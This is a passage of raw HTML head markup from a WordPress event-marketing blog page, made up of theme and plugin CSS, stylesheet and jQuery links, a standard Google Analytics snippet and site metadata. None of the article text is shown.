!important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dae-download-css' href='https://goallevents.com/blog/wp-content/plugins/download-after-email/css/download.css?ver=1658748449' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://goallevents.com/blog/wp-includes/css/dashicons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='dae-fa-css' href='https://goallevents.com/blog/wp-content/plugins/download-after-email/css/all.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://goallevents.com/blog/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' media='all' />
<style id='toc-screen-inline-css'>
div#toc_container ul li {font-size: 12px;}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://goallevents.com/blog/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Prata%3Aregular%7CNunito+Sans%3Aregular%2C600%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container-6481db8f{background-color:var(--base-3);border-bottom-style: solid;border-bottom-width:1px;border-color:rgba(69, 69, 69, 0.3);}.gb-container-6481db8f > .gb-inside-container{padding:15px 30px;max-width:1260px;margin-left:auto;margin-right:auto;}.gb-container-75fc9c99 > .gb-inside-container{padding-top:1px;}.gb-grid-wrapper > .gb-grid-column-75fc9c99{width:50%;}.gb-grid-wrapper > .gb-grid-column-bd0f9084{width:50%;}.gb-container-e634d9fb{max-width:1400px;margin-left:auto;margin-right:auto;background-image:url(https://goallevents.com/blog/wp-content/uploads/2021/10/HOW-TO-PROMOTE-EVENTS-ON-FACEBOOK.png);background-repeat:no-repeat;background-position:center center;background-size:cover;border-right-style: solid;border-right-width:20px;border-bottom-style: solid;border-bottom-width:20px;border-left-style: solid;border-left-width:20px;border-color:var(--base-3);min-height:600px;display:flex;flex-direction:row;align-items:flex-end;}.gb-container-e634d9fb > .gb-inside-container{max-width:1400px;margin-left:auto;margin-right:auto;width:100%;}.gb-grid-wrapper > .gb-grid-column-e634d9fb > .gb-container{justify-content:flex-end;}.gb-container-e634d9fb.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-e634d9fb.gb-no-dynamic-bg{background-image:none;}.gb-container-22d84eca{max-width:860px;margin-left:auto;margin-right:auto;background-color:var(--base-3);text-align:center;}.gb-container-22d84eca > .gb-inside-container{padding:60px 60px 10px;max-width:860px;margin-left:auto;margin-right:auto;}.gb-container-d1af53a1{max-width:860px;margin-left:auto;margin-right:auto;background-color:var(--base-3);}.gb-container-d1af53a1 > .gb-inside-container{padding:20px 60px 40px;max-width:860px;margin-left:auto;margin-right:auto;}.gb-container-8565ee6c > .gb-inside-container{padding-right:30px;padding-left:30px;max-width:920px;margin-left:auto;margin-right:auto;}.gb-container-f959b86e{background-image:url(https://goallevents.com/blog/wp-content/uploads/2022/02/A.png);background-repeat:no-repeat;background-position:center center;background-size:cover;min-height:160px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:25%;}.gb-container-f959b86e.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-f959b86e.gb-no-dynamic-bg{background-image:none;}.gb-container-9cd41603{margin-left:-80px;background-image:linear-gradient(90deg, var(--base-3) 40%, rgba(255, 255, 255, 0));}.gb-container-9cd41603 > .gb-inside-container{padding:20px 40px 20px 20px;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:25%;}.gb-container-dbd45d95{margin-right:-80px;background-image:linear-gradient(270deg, var(--base-3) 40%, rgba(255, 255, 255, 0));position:relative;z-index:5;}.gb-container-dbd45d95 > .gb-inside-container{padding:20px 20px 20px 40px;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:25%;}.gb-container-4bb500ef{background-image:url();background-repeat:no-repeat;background-position:center center;background-size:cover;min-height:160px;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:25%;}.gb-container-4bb500ef.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-4bb500ef.gb-no-dynamic-bg{background-image:none;}.gb-container-b44c3559{margin-top:80px;background-color:var(--base-3);color:var(--contrast-2);}.gb-container-b44c3559 > .gb-inside-container{padding:120px 30px;max-width:1260px;margin-left:auto;margin-right:auto;}.gb-container-b44c3559 a, .gb-container-b44c3559 a:visited{color:var(--contrast-2);}.gb-container-b44c3559 a:hover{color:#888888;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:60%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:18%;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:16%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:6%;}.gb-container-b54527b6{border-top-style: solid;border-top-width:1px;border-color:rgba(102, 102, 102, 0.5);}.gb-container-b54527b6 > .gb-inside-container{padding-top:60px;}.gb-grid-wrapper > .gb-grid-column-b54527b6{width:100%;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-wrapper > .gb-grid-column > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-c280b8f1{align-items:center;}.gb-grid-wrapper-c2951b1b{align-items:center;}.gb-grid-wrapper-8771399f > .gb-grid-column{padding-bottom:60px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93fdff2c{justify-content:flex-end;}.gb-button-wrapper-8c3e5c75{justify-content:flex-end;}.gb-button-wrapper-2b4d72bb{justify-content:center;}.gb-button-wrapper .gb-button{display:inline-flex;align-items:center;justify-content:center;text-align:center;text-decoration:none;transition:.2s background-color ease-in-out, .2s color ease-in-out, .2s border-color ease-in-out, .2s opacity ease-in-out, .2s box-shadow ease-in-out;}.gb-button-wrapper .gb-button .gb-icon{align-items:center;}.gb-icon{display:inline-flex;line-height:0;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-8319cd9d,.gb-button-wrapper a.gb-button-8319cd9d:visited{color:var(--contrast);font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.15em;margin-right:40px;text-transform:uppercase;}.gb-button-wrapper a.gb-button-8319cd9d:hover,.gb-button-wrapper a.gb-button-8319cd9d:active,.gb-button-wrapper a.gb-button-8319cd9d:focus{color:var(--contrast-2);}.gb-button-wrapper a.gb-button-547640a1,.gb-button-wrapper a.gb-button-547640a1:visited{color:var(--contrast);font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.15em;text-transform:uppercase;}.gb-button-wrapper a.gb-button-547640a1:hover,.gb-button-wrapper a.gb-button-547640a1:active,.gb-button-wrapper a.gb-button-547640a1:focus{color:var(--contrast-2);}.gb-button-wrapper a.gb-button-3a501923,.gb-button-wrapper a.gb-button-3a501923:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-3a501923:hover,.gb-button-wrapper a.gb-button-3a501923:active,.gb-button-wrapper a.gb-button-3a501923:focus{color:var(--contrast-2);}a.gb-button-3a501923 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-edb459af,.gb-button-wrapper a.gb-button-edb459af:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-edb459af:hover,.gb-button-wrapper a.gb-button-edb459af:active,.gb-button-wrapper a.gb-button-edb459af:focus{color:var(--contrast-2);}a.gb-button-edb459af .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-21236cc4,.gb-button-wrapper a.gb-button-21236cc4:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-21236cc4:hover,.gb-button-wrapper a.gb-button-21236cc4:active,.gb-button-wrapper a.gb-button-21236cc4:focus{color:var(--contrast-2);}a.gb-button-21236cc4 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-54bc6828,.gb-button-wrapper a.gb-button-54bc6828:visited{color:var(--contrast);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-54bc6828:hover,.gb-button-wrapper a.gb-button-54bc6828:active,.gb-button-wrapper a.gb-button-54bc6828:focus{color:var(--contrast-2);}a.gb-button-54bc6828 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-90e2431a,.gb-button-wrapper a.gb-button-90e2431a:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-90e2431a:hover,.gb-button-wrapper a.gb-button-90e2431a:active,.gb-button-wrapper a.gb-button-90e2431a:focus{color:#888888;}a.gb-button-90e2431a .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-7ee44481,.gb-button-wrapper a.gb-button-7ee44481:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-7ee44481:hover,.gb-button-wrapper a.gb-button-7ee44481:active,.gb-button-wrapper a.gb-button-7ee44481:focus{color:#888888;}a.gb-button-7ee44481 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-a755dd5b,.gb-button-wrapper a.gb-button-a755dd5b:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-a755dd5b:hover,.gb-button-wrapper a.gb-button-a755dd5b:active,.gb-button-wrapper a.gb-button-a755dd5b:focus{color:#888888;}a.gb-button-a755dd5b .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-4059aaaf,.gb-button-wrapper a.gb-button-4059aaaf:visited{color:var(--contrast-2);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-4059aaaf:hover,.gb-button-wrapper a.gb-button-4059aaaf:active,.gb-button-wrapper a.gb-button-4059aaaf:focus{color:#888888;}a.gb-button-4059aaaf .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-300cfee4,.gb-button-wrapper a.gb-button-300cfee4:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-300cfee4:hover,.gb-button-wrapper a.gb-button-300cfee4:active,.gb-button-wrapper a.gb-button-300cfee4:focus{color:var(--contrast-2);}a.gb-button-300cfee4 .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-d8fa9bd7,.gb-button-wrapper a.gb-button-d8fa9bd7:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-d8fa9bd7:hover,.gb-button-wrapper a.gb-button-d8fa9bd7:active,.gb-button-wrapper a.gb-button-d8fa9bd7:focus{color:var(--contrast-2);}a.gb-button-d8fa9bd7 .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-cfbaf50e,.gb-button-wrapper a.gb-button-cfbaf50e:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-cfbaf50e:hover,.gb-button-wrapper a.gb-button-cfbaf50e:active,.gb-button-wrapper a.gb-button-cfbaf50e:focus{color:var(--contrast-2);}a.gb-button-cfbaf50e .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-69373788,.gb-button-wrapper a.gb-button-69373788:visited{color:var(--contrast);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-69373788:hover,.gb-button-wrapper a.gb-button-69373788:active,.gb-button-wrapper a.gb-button-69373788:focus{color:var(--contrast-2);}a.gb-button-69373788 .gb-icon{font-size:1.2em;}.gb-icon{display:inline-flex;line-height:0;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-aecfb06b{margin-bottom:15px;}div.gb-headline-6cffd192{color:var(--contrast-2);line-height:1.1em;border-color:var(--accent);display:inline-block;}div.gb-headline-6cffd192 a{color:var(--contrast-2);}div.gb-headline-6cffd192 a:hover{color:#888888;}div.gb-headline-b0161b77{color:var(--contrast-2);line-height:1.1em;padding-left:16px;margin-left:8px;border-left-style: solid;border-left-width:2px;border-color:var(--accent);display:inline-block;}div.gb-headline-b0161b77 a{color:var(--contrast-2);}div.gb-headline-b0161b77 a:hover{color:#888888;}h3.gb-headline-adebe813{color:var(--contrast);font-size:22px;margin-bottom:0;display:flex;flex-direction:column;}h3.gb-headline-adebe813 a{color:var(--contrast);}h3.gb-headline-adebe813 a:hover{color:var(--contrast-2);}h3.gb-headline-adebe813 .gb-icon{color:var(--accent);padding-bottom:0.2em;padding-left:.1em;display:inline;}h3.gb-headline-adebe813 .gb-icon svg{width:0.7em;height:0.7em;}h3.gb-headline-e83ea666{text-align:right;color:var(--contrast);font-size:22px;margin-bottom:0;display:flex;text-align:right;flex-direction:column;}h3.gb-headline-e83ea666 a{color:var(--contrast);}h3.gb-headline-e83ea666 a:hover{color:var(--contrast-2);}h3.gb-headline-e83ea666 .gb-icon{color:var(--accent);padding-bottom:0.2em;padding-left:.1em;display:inline;}h3.gb-headline-e83ea666 .gb-icon svg{width:0.7em;height:0.7em;}p.gb-headline-264f20e3{font-size:13px;padding-right:340px;margin-bottom:0;}p.gb-headline-378c314d{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-378c314d .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-378c314d .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-11113809{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-11113809 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-11113809 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-c6010c7c{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-c6010c7c .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-c6010c7c .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-28646705{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-28646705 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-28646705 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-46a1c561{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:0;display:flex;align-items:flex-start;}p.gb-headline-46a1c561 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-46a1c561 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-241fb23c{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-241fb23c .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-241fb23c .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-2f325675{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-2f325675 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-2f325675 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-2a1b33a7{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-2a1b33a7 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-2a1b33a7 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-3be88c3d{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-3be88c3d .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-3be88c3d .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-3d44d849{text-align:center;font-size:14px;margin-bottom:0;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-button-wrapper-8c3e5c75{flex-direction:column;align-items:flex-end;}}@media (max-width: 1024px) {.gb-container-e634d9fb > .gb-inside-container{box-sizing:border-box;}.gb-container-22d84eca{margin-right:30px;margin-left:30px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:50%;order:1;}.gb-container-9cd41603{margin-left:0;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:50%;order:3;}.gb-container-dbd45d95{margin-right:0;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:50%;order:4;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:50%;order:2;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:100%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:40%;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:40%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:20%;}.gb-grid-wrapper-c2951b1b{margin-left:-40px;}.gb-grid-wrapper-c2951b1b > .gb-grid-column{padding-left:40px;}.gb-button-wrapper a.gb-button-90e2431a{margin-right:15px;margin-bottom:0;}.gb-button-wrapper a.gb-button-7ee44481{margin-right:15px;margin-bottom:0;}.gb-button-wrapper a.gb-button-a755dd5b{margin-right:15px;margin-bottom:0;}p.gb-headline-264f20e3{padding-right:0;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-button-wrapper-7b1df0d3 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-75fc9c99{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd0f9084{width:100%;}.gb-container-22d84eca > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-d1af53a1 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:100%;order:1;}.gb-grid-wrapper > div.gb-grid-column-f959b86e{padding-bottom:0;}.gb-container-9cd41603{margin-left:0;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:100%;order:2;}.gb-container-dbd45d95{margin-right:0;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:100%;order:4;}.gb-grid-wrapper > div.gb-grid-column-dbd45d95{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:100%;order:3;}.gb-grid-wrapper > div.gb-grid-column-4bb500ef{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:100%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:100%;}.gb-grid-wrapper > div.gb-grid-column-1163293f{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:100%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:100%;}.gb-grid-wrapper > .gb-grid-column-b54527b6{width:100%;}.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-grid-wrapper-c2951b1b > .gb-grid-column{padding-bottom:40px;}.gb-button-wrapper-7b1df0d3 > .gb-button{flex:1;}.gb-button-wrapper-8c3e5c75{justify-content:flex-start;}p.gb-headline-46a1c561{margin-bottom:10px;}}
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://goallevents.com/blog/wp-content/uploads/generatepress/style.min.css?ver=1764630055' media='all' />
<script async='async' src='https://goallevents.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script defer='defer' src='https://www.googletagmanager.com/gtag/js?id=UA-22527720-25' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["goallevents.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-22527720-25", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://goallevents.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://goallevents.com/blog/wp-json/wp/v2/posts/118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goallevents.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goallevents.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://goallevents.com/blog/?p=118' />
<link rel="alternate" type="application/json+oembed" href="https://goallevents.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fpromote-an-event-on-facebook%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goallevents.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fpromote-an-event-on-facebook%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" />
	<style>#ub_table-of-contents-cd7a9192-b169-4488-afcf-a8a9f340b271 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-22c6a4ee-da84-442b-ba54-a2050cc12a19 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-bd317c35-cbbc-43c9-b2c2-ca4fb5252819 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-2474c5d1-26cd-4d43-9e86-83fe52aaad10 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-abedb53d-1415-48c8-ac94-e067736126df .ub_table-of-contents-header{ text-align: left; } </style>

			<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="pingback" href="https://goallevents.com/blog/xmlrpc.php">
<meta name="google-site-verification" content="n8HZkWd-KxPJexNewI3DjzrQB0bDsv11YwXpGkjL4Nw"><meta name="google-site-verification" content="RMSlZy8nqxhLDyMHK6lJJJQ_8QH8norYxd0wjwDb3M0"><link rel="amphtml" href="https://goallevents.com/blog/promote-an-event-on-facebook/?utm_source=allevents&#038;utm_medium=blog&#038;utm_campaign=event-facebook-ads&#038;amp"><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored 